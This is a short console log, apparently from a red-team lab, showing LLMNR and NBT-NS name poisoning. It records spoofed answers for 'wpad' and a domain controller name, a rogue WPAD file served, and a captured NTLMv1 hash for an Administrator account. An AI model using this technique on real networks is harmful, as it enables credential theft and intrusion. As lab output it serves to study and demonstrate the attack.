 [*] [LLMNR]  Poisoned answer sent to 192.168.52.144 for name wpad
[FINGER] OS Version     : Windows Server 2012 R2 Datacenter 9600
[FINGER] Client Version : Windows Server 2012 R2 Datacenter 6.3
[HTTP] WPAD (no auth) file sent to 192.168.52.144
[HTTP] Sending NTLM authentication request to 192.168.52.144
[HTTP] GET request from: 192.168.52.144   URL: /
[HTTP] Host             : redteamw
[HTTP] NTLMv1 Client   : 192.168.52.144
[HTTP] NTLMv1 Username : Administrator
[HTTP] NTLMv1 Hash     : Administrator::EXCHANGE:07DBEA57460D22D2581D0F178FE3BCCF28358958A6315E4F:07DBEA5
8358958A6315E4F:1122334455667788
[!]  Fingerprint failed
[*] [NBT-NS] Poisoned answer sent to 192.168.52.1 for name DESKTOP-5NURK36 (service: Domain Controller)